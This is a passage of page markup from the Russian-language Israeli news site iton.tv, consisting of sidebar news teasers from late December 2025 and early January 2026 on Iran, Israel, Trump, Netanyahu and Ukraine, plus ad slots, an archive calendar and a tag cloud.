href="https://www.iton.tv/tema-dnya/4553-chto-putin-poobeshal-rossiyanam.html">Что Путин пообещал россиянам?</a><a href="https://www.iton.tv/tema-dnya/4552-izrailskij-gaz-sploshnye-ssory.html">Израильский газ: сплошные ссоры</a><a href="https://www.iton.tv/tema-dnya/4537-poteryavshie-styd.html">Потерявшие стыд</a></div></div></div></div></div><div class="col-md-4 col-sm-12 right"><div class="ebox right_1"></div><div class="banner-wrapper right_2 box-verticall-auto-scroll"><div class="site-banner" data-id="80"><div class="dle_b_right_2" data-dlebid="80" data-dlebviews="yes" data-dlebclicks="yes" ><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:inline-block;width:380px;height:380px" data-ad-client="ca-pub-2747050555099702" data-ad-slot="5885572377"></ins><script> (adsbygoogle = window.adsbygoogle || []).push({});</script></div></div></div><div class="box right-2 verticall-auto-scroll mcat" data-box="85"><div class="head"><h4>Коротко</h4></div><div class="body"><div class="news-sm"><date>Вчера, 09:15</date><a href="https://www.iton.tv/mneniya/23323-terakt-na-kurorte-desjatki-zhertv-novosti-dnja-2-01-2025.html"><h5>Теракт на курорте: десятки жертв. Новости дня. 2/01/2025</h5><p>Новогодняя ночь в Швейцарии обернулась крупной трагедией. На элитном горнолыжном курорте Кран-Монтана в ночь на первое января произошёл пожар в баре</p></a></div><div class="news-sm"><date>1-01-2026, 17:47</date><a href="https://www.iton.tv/razbor-poletov/23322-bitva-za-russkij-golos-pochemu-politiki-izrailja-tak-ljubjat-novyj-god.html"><h5>Битва за «русский голос»: Почему политики Израиля так любят Новый год?</h5><p>В этом видео мы разбираемся, почему израильский истеблишмент борется за «русский голос» через поздравления с Новым годом, и почему для части общества</p></a></div><div class="news-sm"><date>1-01-2026, 08:58</date><a href="https://www.iton.tv/mneniya/23320-v-irane-prodolzhajutsja-massrvye-protesty-novosti-01-01-2026.html"><h5>В Иране продолжаются массовые протесты. Новости. 01/01/2026</h5><p>В Иране продолжаются протесты, вызванные резким ухудшением экономической ситуации. Национальная валюта почти вдвое обесценилась, инфляция превысила</p></a></div><div class="news-sm"><date>31-12-2025, 19:00</date><a href="https://www.iton.tv/tema-dnya/23319-netanjahu-i-tramp-perezagruzka-otnoshenij-ili-igra-na-vyzhivanie.html"><h5>Нетаньяху и Трамп: Перезагрузка отношений или игра на выживание?</h5><p>В этом видео мы разбираем политические последствия, которые может вызвать встреча Биньямина Нетаньяху и Дональда Трампа. Станет ли этот визит</p></a></div><div class="news-sm"><date>31-12-2025, 16:59</date><a href="https://www.iton.tv/tema-dnya/23318-esli-iran-atakuet-izrail-himicheskim-oruzhiem-mi-prevratim-tegeran-v-hirosimu.html"><h5>Если Иран атакует Израиль химическим оружием, мы превратим Тегеран в Хиросиму!</h5><p>В эфире телеканала ITON-TV Григорий Тамар , офицер ЦАХАЛа в отставке, писатель, журналист, военный историк. Ведет программу Александр Гур-Арье.</p></a></div><div class="news-sm"><date>31-12-2025, 14:24</date><a href="https://www.iton.tv/tema-dnya/23317-vosstanie-v-irane-smert-diktatoru-da-zdravstvuet-shah.html"><h5>Восстание в Иране: смерть диктатору, да здравствует Шах!</h5><p>В эфире телеканала ITON-TV - иранист Михаил Бородкин , главред сайта и тг канала Ориентал Экспресс, Ведет программу Александр Гур-Арье <div class="site-banner" data-id="91"><div class="dle_b_inner" data-dlebid="91" data-dlebviews="yes" data-dlebclicks="yes" ><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-2747050555099702" data-ad-slot="5041236241"></ins><script> (adsbygoogle = window.adsbygoogle || []).push({});</script></div></div></p></a></div><div class="news-sm"><date>31-12-2025, 08:08</date><a href="https://www.iton.tv/mneniya/23315-iran-ohvachen-massovymi-protestami-novosti-31-12-2025.html"><h5>Иран охвачен массовыми протестами. Новости. 31/12/2025</h5><p>Редакция новостей канала Итон Тэ Вэ поздравляет вас с Новым годом и желает здоровья, счастья и мирного неба над Израилем. Пусть каждый день приносит</p></a></div><div class="news-sm"><date>30-12-2025, 20:02</date><a href="https://www.iton.tv/tema-dnya/23314-tramp-i-netanjahu-sekretnyj-plan-po-iranu-i-gaze-o-chem-oni-promolchali.html"><h5>Трамп и Нетаньяху: Секретный план по Ирану и Газе. О чем они промолчали?</h5><p>Много улыбок, комплименты в адрес друг друга и жесткие обещания «адской расплаты». Встреча Дональда Трампа и Биньямина Нетаньяху в конце 2025 года</p></a></div><div class="news-sm"><date>30-12-2025, 18:21</date><a href="https://www.iton.tv/zloj-kyrgyz/23313-jekstrennoe-obraschenie-k-deputatam-parlamenta-gondurasa.html"><h5>Экстренное обращение к депутатам Парламента Гондураса!</h5><p>Известный израильский журналист Алесандр Ронкин – честно, откровенно и зло о самом наболевшем!</p></a></div><div class="news-sm"><date>30-12-2025, 08:16</date><a href="https://www.iton.tv/mneniya/23309-negev-na-grani-policija-usilivaet-davlenie-novosti-dnja-30-12-2005.html"><h5>Негев на грани: полиция усиливает давление. Новости дня. 30/12/2005</h5><p>Сотни полицейских вечером в понедельник вошли в бедуинский поселок Тарабин в Негеве. Район полностью оцеплен, действуют крупные силы полиции и</p></a></div><div class="news-sm"><date>29-12-2025, 19:49</date><a href="https://www.iton.tv/tema-dnya/23308-referendum-zelenskogo-spasenie-ukrainy-ili-politicheskij-risk.html"><h5>Референдум Зеленского: спасение Украины или политический риск?</h5><p>В этом видео мы разбираем итоги громкой встречи Владимира Зеленского и Дональда Трампа во Флориде. Несмотря на оптимистичные заявления о «потрясающем</p></a></div><div class="news-sm"><date>29-12-2025, 17:52</date><a href="https://www.iton.tv/tema-dnya/23307-gaza-2026-pochemu-izrail-boitsja-mira-ljuboj-cenoj-ot-trampa.html"><h5>Газа 2026: Почему Израиль боится &quot;мира любой ценой&quot; от Трампа?</h5><p>Пока мир обсуждает «Совет мира» под руководством Дональда Трампа, в Иерусалиме нарастает тихая тревога. Почему визит Нетаньяху в США в конце 2025</p></a></div><div class="news-sm"><date>29-12-2025, 14:02</date><a href="https://www.iton.tv/azija-bolshaja-igra/23305-pochemu-na-samom-dele-erdogan-razduvaet-konflikt-s-izrailem-kogda-nachnetsya-voina.html"><h5>Почему на самом деле Эрдоган раздувает конфликт с Израилем? Когда начнется война?</h5><p>В эфире телеканала ITON-TV о причинах конфликта между Израилем и Турцией, претензиях Эрдогана на мировое господство и многом другом рассказывает</p></a></div><div class="news-sm"><date>29-12-2025, 07:53</date><a href="https://www.iton.tv/mneniya/23303-pochti-mir-kamen-pretknovenija-donbass.html"><h5>Почти мир: камень преткновения - Донбасс. Новости-утро. 29/12/2025</h5><p>Дональд Трамп и Владимир Зеленский во Флориде заявили о серьезном прогрессе на пути к окончанию войны между Россией и Украиной. Переговоры в</p></a></div><div class="news-sm"><date>28-12-2025, 20:06</date><a href="https://www.iton.tv/razbor-poletov/23302-izrail-2026-4-krizisa-kotorye-opredeljat-buduschee-strany.html"><h5>Израиль 2026: 4 кризиса, которые определят будущее страны</h5><p>Израиль перешагивает порог 2026 года, но старые призраки не отпускают страну. Пока одни требуют немедленных ответов на вопросы о провале 7 октября,</p></a></div><div class="news-sm"><date>28-12-2025, 18:21</date><a href="https://www.iton.tv/tema-dnya/23301-azerbaidzhan-bolshe-ne-verit-obeschaniyam-putina-za-sbitii-samolet-pridetsya-otvetit.html"><h5>Азербайджан больше не верит обещаниям Путина. За сбитый самолет придется ответить!</h5><p>В эфире телеканала ITON-TV о внезапном отмене визита Президента Азербайджана в Санкт Петербург и о решении РФ прекратить уголовное дело по факту</p></a></div><div class="news-sm"><date>28-12-2025, 09:35</date><a href="https://www.iton.tv/mneniya/23297-dom-terrorista-pod-osadoj-novosti-dnja-28-12-2025.html"><h5>Дом террориста под осадой. Новости дня. 28/12/2025</h5><p>Силы безопасности Израиля оцепили дом террориста в деревне Кабатия, откуда он отправился на смертельное нападение на севере страны. Ночью в операции</p></a></div><div class="news-sm"><date>27-12-2025, 19:06</date><a href="https://www.iton.tv/razbor-poletov/23296-vybory-v-izraile-plan-netanjahu-pochemu-on-toropitsja.html"><h5>Выборы в Израиле: План Нетаньяху. Почему он торопится?</h5><p>Израиль стоит на пороге новых политических потрясений - в политических кулуарах Иерусалима запахло предвыборной кампанией. По сообщениям израильских</p></a></div><div class="news-sm"><date>26-12-2025, 20:06</date><a href="https://www.iton.tv/razbor-poletov/23293-konec-hamas-i-novyj-plan-dlja-gazy-chto-reshit-vstrecha-tramp-netanjahu.html"><h5>Конец ХАМАС и новый план для Газы: Что решит встреча Трамп-Нетаньяху?</h5><p>29 декабря состоится одна из самых ожидаемых встреч года: премьер-министр Израиля Биньямин Нетаньяху встречается с президентом США Дональдом Трампом.</p></a></div><div class="news-sm"><date>26-12-2025, 17:30</date><a href="https://www.iton.tv/za-granyu/23292-yasnovidyaschaya-sara-ya-pomogayu-lyudyam-izuchit-proshloe-ponyat-nastoyaschee-i-predskazat-buduschee.html"><h5>Ясновидящая Сара: Я помогаю людям изучить прошлое, понять настоящее и предсказать будущее&quot;</h5><p>В эфире телеканала ITON-TV - Ясновидящая Сара : Гадание на старинной книге и картам. Гадание на воске. Анализ вашего прошлого, изучение настоящего и</p></a></div></div></div><div class="ebox right_3"><div class="site-banner" data-id="82"><div class="dle_b_right_3" data-dlebid="82" data-dlebviews="yes" data-dlebclicks="yes" ><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:inline-block;width:380px;height:380px" data-ad-client="ca-pub-2747050555099702" data-ad-slot="5885572377"></ins><script> (adsbygoogle = window.adsbygoogle || []).push({});</script></div></div></div><div class="banner-wrapper right_4 box-verticall-no-image"><div class="site-banner" data-id="81"><div class="dle_b_right_4" data-dlebid="81" data-dlebviews="yes" data-dlebclicks="yes" ><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:inline-block;width:380px;height:380px" data-ad-client="ca-pub-2747050555099702" data-ad-slot="5885572377"></ins><script> (adsbygoogle = window.adsbygoogle || []).push({});</script></div></div></div><div class="box right-4 verticall-no-image mcat" data-box="80"><div class="head"><h4>Лидеры рейтинга</h4></div><div class="body"><div class="news-sm"><a href="https://www.iton.tv/glavnye-novosti-dnja-izrail-i-mir/23325-ben-gvira-jbvinenjajut-vo-vmeshatelstve-v-rabotu-policii.html"><h5><date>Вчера, 19:36</date>Бен-Гвира обвиняют во вмешательстве в работу полиции</h5><p>Это главные новости дня на канале ITON.TV. Самое важное в стране и мире. Смотрите и слушайте прямо сейчас!</p></a></div><div class="news-sm"><a href="https://www.iton.tv/glavnye-novosti-dnja-izrail-i-mir/23324-pugajuschie-sluhi-iz-ssha-chto-sluchilos-s-trampom.html"><h5><date>Вчера, 11:37</date>Пугающие слухи из США: Что случилось с Трампом?</h5><p>Это главные новости дня на канале ITON.TV. Самое важное в стране и мире. Смотрите и слушайте прямо сейчас!</p></a></div><div class="news-sm"><a href="https://www.iton.tv/mneniya/23323-terakt-na-kurorte-desjatki-zhertv-novosti-dnja-2-01-2025.html"><h5><date>Вчера, 09:15</date>Теракт на курорте: десятки жертв. Новости дня. 2/01/2025</h5><p>Новогодняя ночь в Швейцарии обернулась крупной трагедией. На элитном горнолыжном курорте Кран-Монтана в ночь на первое января произошёл пожар в баре</p></a></div><div class="news-sm"><a href="https://www.iton.tv/razbor-poletov/23322-bitva-za-russkij-golos-pochemu-politiki-izrailja-tak-ljubjat-novyj-god.html"><h5><date>1-01-2026, 17:47</date>Битва за «русский голос»: Почему политики Израиля так любят Новый год?</h5><p>В этом видео мы разбираемся, почему израильский истеблишмент борется за «русский голос» через поздравления с Новым годом, и почему для части общества</p></a></div><div class="news-sm"><a href="https://www.iton.tv/glavnye-novosti-dnja-izrail-i-mir/23321-chto-sluchilos-v-novogodnjuju-noch.html"><h5><date>1-01-2026, 10:48</date>Что случилось в новогоднюю ночь?</h5><p>Это главные новости дня на канале ITON.TV. Самое важное в стране и мире. Смотрите и слушайте прямо сейчас!</p></a></div></div></div><div class="ebox right_5"></div><div class="ebox right_7"></div><div class="ebox right_8"></div><div class="ebox right_9"></div><div class="ebox right_10"></div></div></div><div class="row"><div class="col-md-6 col-sm-12"><div class="block arch_block"><div class="title h4 title_tabs"><h4>Архив</h4><ul><li class="active"><a title="В виде календаря" href="#arch_calendar" aria-controls="arch_calendar" data-toggle="tab"><div class="glyphicon glyphicon-calendar"></div></a></li><li><a title="В виде списка" href="#arch_list" aria-controls="arch_list" data-toggle="tab"><div class="glyphicon glyphicon-list"></div></a></li></ul></div><div class="tab-content"><div class="tab-pane active" id="arch_calendar"><div id="calendar-layer"><table id="calendar" class="calendar"><tr><th colspan="7" class="monthselect"><a class="monthlink" onclick="doCalendar('12','2025','right'); return false;" href="https://www.iton.tv/2025/12/" title="Предыдущий месяц">&laquo;</a>&nbsp;&nbsp;&nbsp;&nbsp;Январь 2026&nbsp;&nbsp;&nbsp;&nbsp;&raquo;</th></tr><tr><th class="workday">Пн</th><th class="workday">Вт</th><th class="workday">Ср</th><th class="workday">Чт</th><th class="workday">Пт</th><th class="weekday">Сб</th><th class="weekday">Вс</th></tr><tr><td colspan="3">&nbsp;</td><td class="day-active-v" ><a class="day-active-v" href="https://www.iton.tv/2026/01/01/" title="Все публикации за 01 января 2026">1</a></td><td class="day-active-v" ><a class="day-active-v" href="https://www.iton.tv/2026/01/02/" title="Все публикации за 02 января 2026">2</a></td><td class="weekday day-current" >3</td><td class="weekday" >4</td></tr><tr><td class="day" >5</td><td class="day" >6</td><td class="day" >7</td><td class="day" >8</td><td class="day" >9</td><td class="weekday" >10</td><td class="weekday" >11</td></tr><tr><td class="day" >12</td><td class="day" >13</td><td class="day" >14</td><td class="day" >15</td><td class="day" >16</td><td class="weekday" >17</td><td class="weekday" >18</td></tr><tr><td class="day" >19</td><td class="day" >20</td><td class="day" >21</td><td class="day" >22</td><td class="day" >23</td><td class="weekday" >24</td><td class="weekday" >25</td></tr><tr><td class="day" >26</td><td class="day" >27</td><td class="day" >28</td><td class="day" >29</td><td class="day" >30</td><td class="weekday" >31</td><td colspan="1">&nbsp;</td></tr></table></div></div><div class="tab-pane" id="arch_list"><a class="archives" href="https://www.iton.tv/2026/01/">Январь 2026 (6)</a><a class="archives" href="https://www.iton.tv/2025/12/">Декабрь 2025 (146)</a><a class="archives" href="https://www.iton.tv/2025/11/">Ноябрь 2025 (122)</a><a class="archives" href="https://www.iton.tv/2025/10/">Октябрь 2025 (111)</a><a class="archives" href="https://www.iton.tv/2025/09/">Сентябрь 2025 (101)</a><a class="archives" href="https://www.iton.tv/2025/08/">Август 2025 (130)</a><div id="dle_news_archive" style="display:none;"><a class="archives" href="https://www.iton.tv/2025/07/">Июль 2025 (129)</a><a class="archives" href="https://www.iton.tv/2025/06/">Июнь 2025 (127)</a><a class="archives" href="https://www.iton.tv/2025/05/">Май 2025 (120)</a><a class="archives" href="https://www.iton.tv/2025/04/">Апрель 2025 (114)</a><a class="archives" href="https://www.iton.tv/2025/03/">Март 2025 (128)</a><a class="archives" href="https://www.iton.tv/2025/02/">Февраль 2025 (117)</a><a class="archives" href="https://www.iton.tv/2025/01/">Январь 2025 (126)</a><a class="archives" href="https://www.iton.tv/2024/12/">Декабрь 2024 (120)</a><a class="archives" href="https://www.iton.tv/2024/11/">Ноябрь 2024 (107)</a><a class="archives" href="https://www.iton.tv/2024/10/">Октябрь 2024 (119)</a><a class="archives" href="https://www.iton.tv/2024/09/">Сентябрь 2024 (121)</a><a class="archives" href="https://www.iton.tv/2024/08/">Август 2024 (105)</a><a class="archives" href="https://www.iton.tv/2024/07/">Июль 2024 (148)</a><a class="archives" href="https://www.iton.tv/2024/06/">Июнь 2024 (99)</a><a class="archives" href="https://www.iton.tv/2024/05/">Май 2024 (86)</a><a class="archives" href="https://www.iton.tv/2024/04/">Апрель 2024 (103)</a><a class="archives" href="https://www.iton.tv/2024/03/">Март 2024 (99)</a><a class="archives" href="https://www.iton.tv/2024/02/">Февраль 2024 (83)</a><a class="archives" href="https://www.iton.tv/2024/01/">Январь 2024 (125)</a><a class="archives" href="https://www.iton.tv/2023/12/">Декабрь 2023 (85)</a><a class="archives" href="https://www.iton.tv/2023/11/">Ноябрь 2023 (99)</a><a class="archives" href="https://www.iton.tv/2023/10/">Октябрь 2023 (105)</a><a class="archives" href="https://www.iton.tv/2023/09/">Сентябрь 2023 (82)</a><a class="archives" href="https://www.iton.tv/2023/08/">Август 2023 (67)</a><a class="archives" href="https://www.iton.tv/2023/07/">Июль 2023 (74)</a><a class="archives" href="https://www.iton.tv/2023/06/">Июнь 2023 (88)</a><a class="archives" href="https://www.iton.tv/2023/05/">Май 2023 (127)</a><a class="archives" href="https://www.iton.tv/2023/04/">Апрель 2023 (99)</a><a class="archives" href="https://www.iton.tv/2023/03/">Март 2023 (121)</a><a class="archives" href="https://www.iton.tv/2023/02/">Февраль 2023 (135)</a><a class="archives" href="https://www.iton.tv/2023/01/">Январь 2023 (136)</a><a class="archives" href="https://www.iton.tv/2022/12/">Декабрь 2022 (116)</a><a class="archives" href="https://www.iton.tv/2022/11/">Ноябрь 2022 (118)</a><a class="archives" href="https://www.iton.tv/2022/10/">Октябрь 2022 (151)</a><a class="archives" href="https://www.iton.tv/2022/09/">Сентябрь 2022 (219)</a><a class="archives" href="https://www.iton.tv/2022/08/">Август 2022 (332)</a><a class="archives" href="https://www.iton.tv/2022/07/">Июль 2022 (263)</a><a class="archives" href="https://www.iton.tv/2022/06/">Июнь 2022 (131)</a><a class="archives" href="https://www.iton.tv/2022/05/">Май 2022 (92)</a><a class="archives" href="https://www.iton.tv/2022/04/">Апрель 2022 (118)</a><a class="archives" href="https://www.iton.tv/2022/03/">Март 2022 (156)</a><a class="archives" href="https://www.iton.tv/2022/02/">Февраль 2022 (136)</a><a class="archives" href="https://www.iton.tv/2022/01/">Январь 2022 (148)</a><a class="archives" href="https://www.iton.tv/2021/12/">Декабрь 2021 (141)</a><a class="archives" href="https://www.iton.tv/2021/11/">Ноябрь 2021 (151)</a><a class="archives" href="https://www.iton.tv/2021/10/">Октябрь 2021 (156)</a><a class="archives" href="https://www.iton.tv/2021/09/">Сентябрь 2021 (132)</a><a class="archives" href="https://www.iton.tv/2021/08/">Август 2021 (170)</a><a class="archives" href="https://www.iton.tv/2021/07/">Июль 2021 (162)</a><a class="archives" href="https://www.iton.tv/2021/06/">Июнь 2021 (160)</a><a class="archives" href="https://www.iton.tv/2021/05/">Май 2021 (188)</a><a class="archives" href="https://www.iton.tv/2021/04/">Апрель 2021 (160)</a><a class="archives" href="https://www.iton.tv/2021/03/">Март 2021 (170)</a><a class="archives" href="https://www.iton.tv/2021/02/">Февраль 2021 (188)</a><a class="archives" href="https://www.iton.tv/2021/01/">Январь 2021 (175)</a><a class="archives" href="https://www.iton.tv/2020/12/">Декабрь 2020 (158)</a><a class="archives" href="https://www.iton.tv/2020/11/">Ноябрь 2020 (171)</a><a class="archives" href="https://www.iton.tv/2020/10/">Октябрь 2020 (159)</a><a class="archives" href="https://www.iton.tv/2020/09/">Сентябрь 2020 (170)</a><a class="archives" href="https://www.iton.tv/2020/08/">Август 2020 (188)</a><a class="archives" href="https://www.iton.tv/2020/07/">Июль 2020 (143)</a><a class="archives" href="https://www.iton.tv/2020/06/">Июнь 2020 (141)</a><a class="archives" href="https://www.iton.tv/2020/05/">Май 2020 (201)</a><a class="archives" href="https://www.iton.tv/2020/04/">Апрель 2020 (232)</a><a class="archives" href="https://www.iton.tv/2020/03/">Март 2020 (179)</a><a class="archives" href="https://www.iton.tv/2020/02/">Февраль 2020 (149)</a><a class="archives" href="https://www.iton.tv/2020/01/">Январь 2020 (148)</a><a class="archives" href="https://www.iton.tv/2019/12/">Декабрь 2019 (141)</a><a class="archives" href="https://www.iton.tv/2019/11/">Ноябрь 2019 (136)</a><a class="archives" href="https://www.iton.tv/2019/10/">Октябрь 2019 (497)</a><a class="archives" href="https://www.iton.tv/2019/09/">Сентябрь 2019 (748)</a><a class="archives" href="https://www.iton.tv/2019/08/">Август 2019 (640)</a><a class="archives" href="https://www.iton.tv/2019/07/">Июль 2019 (317)</a><a class="archives" href="https://www.iton.tv/2019/06/">Июнь 2019 (104)</a><a class="archives" href="https://www.iton.tv/2019/05/">Май 2019 (107)</a><a class="archives" href="https://www.iton.tv/2019/04/">Апрель 2019 (114)</a><a class="archives" href="https://www.iton.tv/2019/03/">Март 2019 (117)</a><a class="archives" href="https://www.iton.tv/2019/02/">Февраль 2019 (145)</a><a class="archives" href="https://www.iton.tv/2019/01/">Январь 2019 (152)</a><a class="archives" href="https://www.iton.tv/2018/12/">Декабрь 2018 (114)</a><a class="archives" href="https://www.iton.tv/2018/11/">Ноябрь 2018 (122)</a><a class="archives" href="https://www.iton.tv/2018/10/">Октябрь 2018 (89)</a><a class="archives" href="https://www.iton.tv/2018/09/">Сентябрь 2018 (86)</a><a class="archives" href="https://www.iton.tv/2018/08/">Август 2018 (190)</a><a class="archives" href="https://www.iton.tv/2018/07/">Июль 2018 (109)</a><a class="archives" href="https://www.iton.tv/2018/06/">Июнь 2018 (107)</a><a class="archives" href="https://www.iton.tv/2018/05/">Май 2018 (119)</a><a class="archives" href="https://www.iton.tv/2018/04/">Апрель 2018 (115)</a><a class="archives" href="https://www.iton.tv/2018/03/">Март 2018 (110)</a><a class="archives" href="https://www.iton.tv/2018/02/">Февраль 2018 (98)</a><a class="archives" href="https://www.iton.tv/2018/01/">Январь 2018 (112)</a><a class="archives" href="https://www.iton.tv/2017/12/">Декабрь 2017 (104)</a><a class="archives" href="https://www.iton.tv/2017/11/">Ноябрь 2017 (108)</a><a class="archives" href="https://www.iton.tv/2017/10/">Октябрь 2017 (87)</a><a class="archives" href="https://www.iton.tv/2017/09/">Сентябрь 2017 (80)</a><a class="archives" href="https://www.iton.tv/2017/08/">Август 2017 (118)</a><a class="archives" href="https://www.iton.tv/2017/07/">Июль 2017 (109)</a><a class="archives" href="https://www.iton.tv/2017/06/">Июнь 2017 (103)</a><a class="archives" href="https://www.iton.tv/2017/05/">Май 2017 (117)</a><a class="archives" href="https://www.iton.tv/2017/04/">Апрель 2017 (110)</a><a class="archives" href="https://www.iton.tv/2017/03/">Март 2017 (155)</a><a class="archives" href="https://www.iton.tv/2017/02/">Февраль 2017 (126)</a><a class="archives" href="https://www.iton.tv/2017/01/">Январь 2017 (145)</a><a class="archives" href="https://www.iton.tv/2016/12/">Декабрь 2016 (156)</a><a class="archives" href="https://www.iton.tv/2016/11/">Ноябрь 2016 (132)</a><a class="archives" href="https://www.iton.tv/2016/10/">Октябрь 2016 (107)</a><a class="archives" href="https://www.iton.tv/2016/09/">Сентябрь 2016 (125)</a><a class="archives" href="https://www.iton.tv/2016/08/">Август 2016 (148)</a><a class="archives" href="https://www.iton.tv/2016/07/">Июль 2016 (136)</a><a class="archives" href="https://www.iton.tv/2016/06/">Июнь 2016 (164)</a><a class="archives" href="https://www.iton.tv/2016/05/">Май 2016 (206)</a><a class="archives" href="https://www.iton.tv/2016/04/">Апрель 2016 (189)</a><a class="archives" href="https://www.iton.tv/2016/03/">Март 2016 (191)</a><a class="archives" href="https://www.iton.tv/2016/02/">Февраль 2016 (130)</a><a class="archives" href="https://www.iton.tv/2016/01/">Январь 2016 (163)</a><a class="archives" href="https://www.iton.tv/2015/12/">Декабрь 2015 (230)</a><a class="archives" href="https://www.iton.tv/2015/11/">Ноябрь 2015 (436)</a><a class="archives" href="https://www.iton.tv/2014/06/">Июнь 2014 (20)</a><a class="archives" href="https://www.iton.tv/2014/05/">Май 2014 (41)</a><a class="archives" href="https://www.iton.tv/2014/04/">Апрель 2014 (31)</a><a class="archives" href="https://www.iton.tv/2014/03/">Март 2014 (38)</a><a class="archives" href="https://www.iton.tv/2014/02/">Февраль 2014 (33)</a><a class="archives" href="https://www.iton.tv/2014/01/">Январь 2014 (30)</a><a class="archives" href="https://www.iton.tv/2013/12/">Декабрь 2013 (40)</a><a class="archives" href="https://www.iton.tv/2013/11/">Ноябрь 2013 (18)</a><a class="archives" href="https://www.iton.tv/2013/10/">Октябрь 2013 (24)</a><a class="archives" href="https://www.iton.tv/2013/09/">Сентябрь 2013 (17)</a><a class="archives" href="https://www.iton.tv/2013/08/">Август 2013 (25)</a><a class="archives" href="https://www.iton.tv/2013/07/">Июль 2013 (32)</a><a class="archives" href="https://www.iton.tv/2013/06/">Июнь 2013 (30)</a><a class="archives" href="https://www.iton.tv/2013/05/">Май 2013 (61)</a><a class="archives" href="https://www.iton.tv/2013/04/">Апрель 2013 (62)</a><a class="archives" href="https://www.iton.tv/2013/03/">Март 2013 (37)</a><a class="archives" href="https://www.iton.tv/2013/02/">Февраль 2013 (23)</a><a class="archives" href="https://www.iton.tv/2013/01/">Январь 2013 (24)</a><a class="archives" href="https://www.iton.tv/2012/12/">Декабрь 2012 (22)</a><a class="archives" href="https://www.iton.tv/2012/11/">Ноябрь 2012 (28)</a><a class="archives" href="https://www.iton.tv/2012/10/">Октябрь 2012 (31)</a><a class="archives" href="https://www.iton.tv/2012/09/">Сентябрь 2012 (24)</a><a class="archives" href="https://www.iton.tv/2012/08/">Август 2012 (44)</a><a class="archives" href="https://www.iton.tv/2012/07/">Июль 2012 (50)</a><a class="archives" href="https://www.iton.tv/2012/06/">Июнь 2012 (61)</a><a class="archives" href="https://www.iton.tv/2012/05/">Май 2012 (65)</a><a class="archives" href="https://www.iton.tv/2012/04/">Апрель 2012 (49)</a><a class="archives" href="https://www.iton.tv/2012/03/">Март 2012 (66)</a><a class="archives" href="https://www.iton.tv/2012/02/">Февраль 2012 (60)</a><a class="archives" href="https://www.iton.tv/2012/01/">Январь 2012 (29)</a><a class="archives" href="https://www.iton.tv/2011/08/">Август 2011 (1)</a></div><div id="dle_news_archive_link" ><br /><a class="archives" onclick="$('#dle_news_archive').toggle('blind',{},700); return false;" href="#">Показать / скрыть весь архив</a></div></div></div></div></div><div class="col-md-6 col-sm-12"><div class="block tags_block"><h4 class="title"><b>Теги</b></h4><div class="tag_list"><span class="clouds_small"><a href="https://www.iton.tv/tags/%23%D0%98%D0%B7%D1%80%D0%B0%D0%B8%D0%BB%D1%8C/" title="Найдено публикаций: 853">#Израиль</a></span><span class="clouds_xsmall"><a href="https://www.iton.tv/tags/%23%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8/" title="Найдено публикаций: 360">#Новости</a></span><span class="clouds_xsmall"><a href="https://www.iton.tv/tags/%23%D0%A2%D1%80%D0%B0%D0%BC%D0%BF/" title="Найдено публикаций: 336">#Трамп</a></span><span class="clouds_xsmall"><a href="https://www.iton.tv/tags/%23%D0%B1%D0%B0%D0%B9%D0%B4%D0%B5%D0%BD/" title="Найдено публикаций: 305">#байден</a></span><span class="clouds_xsmall"><a href="https://www.iton.tv/tags/%23%D0%B2%D0%BE%D0%B9%D0%BD%D0%B0/" title="Найдено публикаций: 231">#война</a></span><span class="clouds_xsmall"><a href="https://www.iton.tv/tags/%23%D0%B3%D0%B0%D0%B7%D0%B0/" title="Найдено публикаций: 445">#газа</a></span><span class="clouds_small"><a href="https://www.iton.tv/tags/%23%D0%B8%D1%80%D0%B0%D0%BD/" title="Найдено публикаций: 538">#иран</a></span><span class="clouds_xsmall"><a href="https://www.iton.tv/tags/%23%D0%BF%D1%83%D1%82%D0%B8%D0%BD/" title="Найдено публикаций: 445">#путин</a></span><span class="clouds_xsmall"><a href="https://www.iton.tv/tags/%23%D1%80%D0%B0%D0%BA%D0%B5%D1%82%D1%8B/" title="Найдено публикаций: 223">#ракеты</a></span><span class="clouds_xsmall"><a href="https://www.iton.tv/tags/%23%D1%80%D0%BE%D1%81%D1%81%D0%B8%D1%8F/" title="Найдено публикаций: 269">#россия</a></span><span class="clouds_xsmall"><a href="https://www.iton.tv/tags/%23%D1%81%D0%B8%D1%80%D0%B8%D1%8F/" title="Найдено публикаций: 274">#сирия</a></span><span class="clouds_xsmall"><a href="https://www.iton.tv/tags/%23%D1%81%D1%88%D0%B0/" title="Найдено публикаций: 480">#сша</a></span><span class="clouds_xsmall"><a href="https://www.iton.tv/tags/%23%D1%83%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D0%B0/" title="Найдено публикаций: 194">#украина</a></span><span class="clouds_xsmall"><a href="https://www.iton.tv/tags/%23%D1%85%D0%B0%D0%BC%D0%B0%D1%81/" title="Найдено публикаций: 232">#хамас</a></span><span class="clouds_xsmall"><a href="https://www.iton.tv/tags/%23%D1%86%D0%B0%D1%85%D0%B0%D0%BB/" title="Найдено публикаций: 401">#цахал</a></span><span class="clouds_xsmall"><a href="https://www.iton.tv/tags/%D0%98%D0%B5%D1%80%D1%83%D1%81%D0%B0%D0%BB%D0%B8%D0%BC/" title="Найдено публикаций: 203">Иерусалим</a></span><span class="clouds_medium"><a href="https://www.iton.tv/tags/%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D1%8F/" title="Найдено публикаций: 1097">Россия</a></span><span class="clouds_xsmall"><a href="https://www.iton.tv/tags/%D0%B0%D1%80%D0%BC%D0%B8%D1%8F/" title="Найдено публикаций: 217">армия</a></span><span class="clouds_xsmall"><a href="https://www.iton.tv/tags/%D0%B1%D0%B0%D0%B9%D0%B4%D0%B5%D0%BD/" title="Найдено публикаций: 513">байден</a></span><span class="clouds_xsmall"><a href="https://www.iton.tv/tags/%D0%B3%D0%B0%D0%B7%D0%B0/" title="Найдено публикаций: 173">газа</a></span><span class="clouds_xsmall"><a href="https://www.iton.tv/tags/%D0%B5%D0%B2%D1%80%D0%B5%D0%B8/" title="Найдено публикаций: 277">евреи</a></span><span 